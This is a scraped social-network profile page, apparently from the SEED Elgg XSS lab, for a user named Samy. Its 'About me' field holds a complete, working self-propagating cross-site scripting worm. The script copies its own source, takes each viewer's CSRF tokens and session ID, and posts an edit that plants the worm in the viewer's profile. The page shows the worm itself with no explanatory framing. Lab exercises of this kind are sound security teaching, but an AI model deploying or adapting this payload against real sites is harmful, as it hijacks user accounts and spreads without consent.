 Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
Brief description:
About me
window.onload = function() {
var headerTag = "";
var jscodeTag =
document.getElementById("worm").innerHTML;
var footerTag = "</"+"script>"
var wormcode =
encodeURIComponent(headerTag+jscodeTag+footerTag);
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" +
elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Hello samy.this is csexr" +
wormcode + "&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
Ajax.send(content);
}
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.